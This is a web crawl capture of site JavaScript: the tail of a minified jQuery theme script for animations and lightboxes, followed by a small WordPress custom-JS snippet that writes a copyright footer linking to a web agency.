2s'});setTimeout(function(){$this.appear(function(){$this.css('width',width+'%');});},500);});});$('.work_all_item').mixItUp();$('.lightbox').venobox({numeratio:true,infinigall:true});$('.shop_gallery').venobox({numeratio:true,infinigall:true});new WOW().init();})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://qatarockwool.com/wp-content/uploads/custom-css-js/2073.js?v=6667
body_size: -203
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Apr 20 2025 | 14:20:01 */
/* Default comment here */ 


jQuery(document).ready(function( $ ){
    // Your code in here
	document.getElementsByClassName("copyright").innerHTML = "© Copyright "+new Date().getFullYear()+"  -  <a href='https://www.vokapps.com'>Vokapps</a>";
});
